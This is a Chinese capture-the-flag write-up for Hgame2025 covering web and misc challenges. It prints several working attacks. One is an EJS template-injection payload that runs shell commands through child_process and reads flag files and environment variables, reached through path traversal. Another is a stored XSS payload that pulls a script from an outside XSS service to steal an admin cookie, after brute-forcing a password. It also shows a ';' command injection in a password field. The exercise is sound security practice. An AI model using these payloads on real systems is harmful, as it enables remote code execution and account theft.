Hgame2025 WP

Hgame2025WP

WEEK1

签到

TEST NC

连接后 cat flag

从这里开始的序章

复制粘贴

Web

Level 24 Pacman

抓包没有发现通信,纯前端 js 的小游戏

禁用 F12,其他方式打开开发者工具,审计代码,发现大量名称被重命名混淆,未能找到 gameover、alert、flag 等相关有效信息,所以尝试通关游戏获得 flag。

在 index.js 发现记录地图数据的 map 字段,经比对发现 0x0 为可移动的空地,0x1 为墙,0x2 为敌人可通过的通道,而后发现 _LIFE = 0x5,_SCORE = 0x0; 分别记录生命值和初始分数。而通关的要求是总分达到 10000 且逃离(完成所有关卡 level)所以总的思路是:修改初始分数到达要求,改变地图结构来快速通关(测试发现要吃完一关内所有豆子才能到下一个关卡,只有 0x0 会刷豆子)并防止敌人扣除生命值

操作:

利用 Chrome 的 Overrides 功能将 js 代码重载,用本地文件覆盖

修改 _SCORE = 0x10000; 直接满足分数要求(16^4)

用脚本生成一个新地图,限制敌人行动、减少豆子刷新,粘贴替换到 js 文件中

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
new_maps=[[['' for i in range(28)] for j in range(31)]for k in range(12)]
for m in range(0,12):
for i in range(0,31):
for c in range(0,28):
if (i == 12 or i == 16) and c >= 10 and c <= 17 or (c == 10 or c == 17) and i > 12 and i < 16:
new_maps[m][i][c] = '0x1'
elif i == 23 and c == 13:
new_maps[m][i][c] = '0x0'
else:
new_maps[m][i][c] = '0x2'
f = open('map.txt', 'w', encoding='utf-8')
front="{'map': ["
behind="\n'wall_color': _0x3a9ed7(0x12c),'goods': {'1,3': 0x1,'26,3': 0x1,'1,23': 0x1,'26,23': 0x1}},\n"
for m in range(0,12):
f.write(front)
for i in range(0,31):
f.write('[')
for c in range(0,28):
if c == 27:
f.write(new_maps[m][i][c])
continue
f.write(new_maps[m][i][c]+',')
if i == 30:
f.write(']')
f.write('],')
f.write(behind)
f.close()

修改完后保存,刷新页面



游戏一开始只要吃掉原地的豆子就进入下一关,瞬间刷满通关,获得 flag(简单 base64+ 栅栏 fence 解码)

Level 47 BandBomb

审计 app.js 代码,/upload 路由上传文件到 /app/uploads/ 目录,没有什么限制,/rename 路由处理重命名,同样几乎没有限制,可以实现目录穿越,相对路径基于 /app/uploads/ 目录,/ 路由列出 /app/uploads/ 目录下的所有文件。使用 express 框架,渲染 ejs 模板返回前端,本地的 /app/public/ 目录映射到 /static 路由存放静态资源。

接下来上靶机,上传任意文件 app.js,使用 BP 向 /rename POST 方法发包,修改文件名 newName 为 ../app.js 即可移动文件到 /app/ 目录,覆盖原 app.js,但是服务不重启无法利用。同时利用 rename 可以作用于任意目录的文件所以也可以试探文件是否存在,若存在可成功重命名,若不存在则会返回 500 报错。

考虑靶机为 Nodejs 环境,排除一句话木马,尝试 ejs 模板注入。用 rename 试探到 /app/view/mortis.ejs,将其重命名为 ../public/mortis.ejs,下载修改插入

<%= process.mainModule.require('child_process').execSync('find / -type f -name "*flag*" 2>/dev/null -exec cat {} +') %>,再上传用 rename 移入 /app/view/,刷新,成功执行命令得到返回,但没有找到 flag。

这里找了好一会,最后在环境变量里终于找到了。

1
2
3
4
5
6
7
8
<%= 
(() => {
const execSync = process.mainModule.require('child_process').execSync;
const env = execSync('env').toString();
const procCmdline = execSync('cat /proc/1/cmdline').toString();
return `环境变量:\n${env}\n\n进程参数:\n${procCmdline}`;
})()
%>

Level 69 MysteryMessageBoard


先登录,用户名应该是 shallot,尝试用 BP 爆破,爆出密码 888888


随后进入留言板,提交 <script>alert('123')</script> 出现弹窗,似乎没有过滤,可以整存储型 XSS,去获取 admin 的 cookie。所以拿 XSS 网站的 payload <sCRiPt sRC=//xs.pe/0c9></sCrIpT> 监听即可。


一开始以为这句“admin 才不会来看你”是反话,是给的提示,后来发现还真没来,被自己无语到了……

然后突然想起来忘记目录扫描了,一扫扫出来一个 /admin

好吧好吧你都这么求我了~admin只好勉为其难的来看看你写了什么~才不是人家想看呢!

……我想这应该行了,然而不知道什么原因还是没有收获。

后来题目又提供了部分源码,发现思路应该是对的,重新试了一遍,这回成了,得到 admin 的 cookie,访问 /flag 用 BP 修改 cookie 为 admin 的,得到 flag

Misc

Hakuya Want A Girl Friend

附件 hky.txt 全是 16 进制的文本,开头 50 4B 03 04 zip 的文件头,寻找文件尾发现 50 4B 05 06 00 00 00 00 02 00 02 00 C1 00 00 00 9D 00 00 00 00 00,后面还有一长串的冗余估计有其他信息隐藏在冗余部分。冗余部分开头 82 60 42 AE,结尾 47 4E 50 89,推测应该是把 png 图片的编码以一个 16 进制为单位倒转顺序了,正常 png 文件头 89 50 4E 47,结尾 AE 42 60 82

所以将两部分文本分开,前部分写个 python 转成二进制文件保存为 zip 后缀即可正常打开,里面有密码加密。

后面部分先写个 python 把 16 进制数的顺序反转,再用上面的同一个程序转成二进制文件保存为 png 后缀即可。


然而图片中未找到密码,推测文件宽高被修改,利用 crc 校验得正确宽高 576 779,修改获得隐藏的密码。进入压缩包得 flag。

1
2
3
4
5
6
7
8
9
10
11
12
import binascii
import struct

crcbp = open("new_hky1.png", "rb").read()
for i in range(10000):
for j in range(10000):
data = crcbp[12:16] + \
struct.pack('>i', i)+struct.pack('>i', j)+crcbp[24:29]
crc32 = binascii.crc32(data) & 0xffffffff
if(crc32 == 0xA672282D): #图片当前CRC
print(i, j)
print('hex:', hex(i), hex(j))

Level 314 线性走廊中的双生实体

附件提供了一个神经网络模块 entity.pt 文件,根据题目的提示加载使用

1
2
3
entity = torch.jit.load('entity.pt')   #加载
#准备一个形状为[█,██]的张量,确保其符合“█/█稳定态”条件。
output = entity(input_tensor) #将张量输入实体以尝试激活信息

先是随便准备了一个张量 tensor([4,14]),报错,意识到提示给的是“形状”,然后搞了一个形状[4,14]的张量,报错

RuntimeError: mat1 and mat2 shapes cannot be multiplied (4x14 and 10x10),说明内部有矩阵乘法运算且另一个矩阵形状为[10,10]。所以换一个形状[4,10]的张量,print(output) 就有正常输出了,但由于一开始我是 0 到 1 线性取值组成的张量,均值很小,所以没有看到任何有用信息。

索性开始调试,在 output = entity(input_tensor) 处打断点,查看 entity 的信息。

顶层的 forward 推理部分如下,linear1 -> security -> relu -> linear2


linear1 和 linear2 均是使用 torch.nn.functional.linear(input,weight,bias) 做线性变换,output=input*weight+bias,分别使用了形状(10,10)的 weight 和(10,)的 bias、形状(1,10)的 weight 和(1,)的 bias。

security 的 forward 部分

当满足 torch.allclose(torch.mean(x0), torch.tensor(0.31415000000000004), rtol=1.0000000000000001e-05, atol=0.0001) 时会从 flag 数组中逐字读取并与 85 异或,拼接输出。其中 torch.mean(x0) 为对张量内所有值取平均(未指定维度),torch.allclose(A,B,rtol,atol) 比较 A、B 两个元素是否接近,|A-B| <= atol+rtol*|B| 则为 true。所以综上,要获得 flag,就要使输入的张量 x 经过 linear1 处理后取平均极度接近于 0.31415。(估计这里就是题目暗示的“周率”、和“十方境界”了吧,π*10^-1)

此外当满足 torch.gt(torch.mean(x),0.5) 时,也就是取平均后大于 0.5 时拼接、输出 fake_flag。(此处的 bool()应该不是 python 自带的 bool 函数,如果是的话那么这条判断应该始终为 true,也就不会出现我一开始的情况了吧,一开始取值太小,又不接近 0.31415,就什么有用的都没)

分析完成后写脚本跑出正确的张量输入

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
import torch

target_mean = 0.31415000000000004

weight = torch.tensor([
[-0.1905, -0.2279, -0.1038, 0.2425, 0.1687, -0.0876, -0.0443, 0.1849,
0.1420, 0.2552],
[ 0.1606, -0.2255, 0.2935, -0.1483, 0.0447, -0.0528, 0.3090, -0.0193,
-0.0874, -0.1935],
[-0.2987, -0.3123, 0.1831, 0.2289, -0.1729, 0.0225, -0.1234, 0.1704,
0.2700, 0.1911],
[ 0.1425, 0.0841, -0.2787, -0.0964, -0.2263, -0.2821, 0.0173, 0.0279,
0.2843, 0.1745],
[ 0.1492, -0.1212, -0.3122, -0.0605, 0.2146, -0.2049, -0.2629, 0.2081,
0.2239, 0.0339],
[ 0.3045, -0.3089, -0.0101, 0.0076, 0.1810, 0.2333, -0.0124, 0.0553,
0.1279, -0.2548],
[-0.2894, 0.0390, -0.2061, 0.1143, 0.2291, -0.1281, 0.1897, 0.0182,
0.0472, -0.2510],
[ 0.0527, -0.0044, 0.2950, 0.1157, 0.0345, 0.0579, 0.2961, -0.0682,
0.0336, -0.0558],
[-0.2985, 0.1062, -0.2369, 0.0633, -0.1295, 0.2976, 0.0094, -0.3112,
-0.2357, -0.1416],
[ 0.1578, 0.2312, 0.2572, 0.2929, 0.0181, -0.2295, -0.2644, 0.0538,
-0.2774, -0.2838]
], dtype=torch.float32)

bias = torch.tensor([0.1209, 0.0082, -0.2783, -0.3144, -0.1505, 0.2989, 0.0367, 0.2310,
0.0135, 0.2238], dtype=torch.float32)

out_features, in_features = weight.shape

mW = torch.mean(weight)

mB = torch.mean(bias)

c = (target_mean - mB) / (in_features * mW)

x = torch.full((1, in_features), c, dtype=torch.float32)

x1 = torch.nn.functional.linear(x, weight, bias)


print("Computed constant input x:")
print(x)
print("Weight mean:", mW.item(), " Bias mean:", mB.item())
print("Computed constant c:", c.item())
print("Linear layer output x1:")
print(x1)
print("Mean of x1:", torch.mean(x1).item())

print(torch.allclose(torch.mean(x1), torch.tensor(target_mean), rtol=1e-05, atol=0.0001))

然而这里得出来的张量理论上应该是对的但输入后还是错的,未出现预期 flag。又改数据试了一会,感觉可能是题目所谓的时间错位加密,中间还有一道程序导致了 entity 中结果的偏移,所以最后决定以理论正确的输入为基础,0.01 的步长,正负 0.60 遍历一遍(每次变化对应 security 部分的平均值变化量为 0.0001)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import torch
import math

entity = torch.jit.load('entity.pt', map_location=torch.device('cpu'))
entity.eval()

weight1 = [[-0.1905, -0.2279, -0.1038, 0.2425, 0.1687, -0.0876, -0.0443, 0.1849,
0.1420, 0.2552],
[ 0.1606, -0.2255, 0.2935, -0.1483, 0.0447, -0.0528, 0.3090, -0.0193,
-0.0874, -0.1935],
[-0.2987, -0.3123, 0.1831, 0.2289, -0.1729, 0.0225, -0.1234, 0.1704,
0.2700, 0.1911],
[ 0.1425, 0.0841, -0.2787, -0.0964, -0.2263, -0.2821, 0.0173, 0.0279,
0.2843, 0.1745],
[ 0.1492, -0.1212, -0.3122, -0.0605, 0.2146, -0.2049, -0.2629, 0.2081,
0.2239, 0.0339],
[ 0.3045, -0.3089, -0.0101, 0.0076, 0.1810, 0.2333, -0.0124, 0.0553,
0.1279, -0.2548],
[-0.2894, 0.0390, -0.2061, 0.1143, 0.2291, -0.1281, 0.1897, 0.0182,
0.0472, -0.2510],
[ 0.0527, -0.0044, 0.2950, 0.1157, 0.0345, 0.0579, 0.2961, -0.0682,
0.0336, -0.0558],
[-0.2985, 0.1062, -0.2369, 0.0633, -0.1295, 0.2976, 0.0094, -0.3112,
-0.2357, -0.1416],
[ 0.1578, 0.2312, 0.2572, 0.2929, 0.0181, -0.2295, -0.2644, 0.0538,
-0.2774, -0.2838]]
bias1 = [0.1209, 0.0082, -0.2783, -0.3144, -0.1505, 0.2989, 0.0367, 0.2310,
0.0135, 0.2238]
torch_weight1 = torch.tensor(weight1, dtype=torch.float32)
torch_bias1 = torch.tensor(bias1, dtype=torch.float32)
for i in range(-60,60):
temp = 378.3501922607422
input_tensor = torch.tensor([[temp+i*0.01, 136.4001922607422, 136.4001922607422, 136.4001922607422,
136.4001922607422, 136.4001922607422, 136.4001922607422, 136.4001922607422,
136.4001922607422, 136.4001922607422]], dtype=torch.float32)

x0 = torch.nn.functional.linear(input_tensor,torch_weight1,torch_bias1)
print(torch.mean(torch_weight1))
print(torch.mean(torch_bias1))
print(torch.mean(x0))
print(x0)
f = torch.allclose(torch.mean(x0), torch.tensor(0.31415000000000004), rtol=1.0000000000000001e-05, atol=0.0001)
print(f)
output = entity(input_tensor)
print(output)

最后终于跑出了结果,0.3141 -> 0.3163 偏移了 0.0022



Computer cleaner

开虚拟机遇到一点问题,我的是 17.0,出题人应该是 17.5 及以上吧,浅改一下配置文件。

1
2
3
找到攻击者的webshell连接密码
对攻击者进行简单溯源
排查攻击者目的

按题目所给三步来即可得到 flag

WEEK2

Web

Level 21096 HoneyPot

目录扫描,存在 /flag,直接访问为 fake_flag

审计附件源码 main.go,主要实现了数据库连接测试、导入、查询这几个功能,发现存在函数 sanitizeInput()validateImportConfig() 对各种输入严格过滤。

在注释的附近发现各个参数先拼接为字符串 command,再用 cmd := exec.Command("sh", "-c", command) 执行命令,其中参数 config.RemotePassword 遗漏了对输入的过滤,从而可以实施命令注入。

点击导入数据,截包,在 remote_password 字段处加 ; 来截断前面的命令,然后执行 /writeflag

再访问 /flag,得到 flag


Hgame2025 WP
http://5i1encee.top/2025/03/02/Hgame2025WP/
作者
5i1encee
发布于
2025年3月2日
许可协议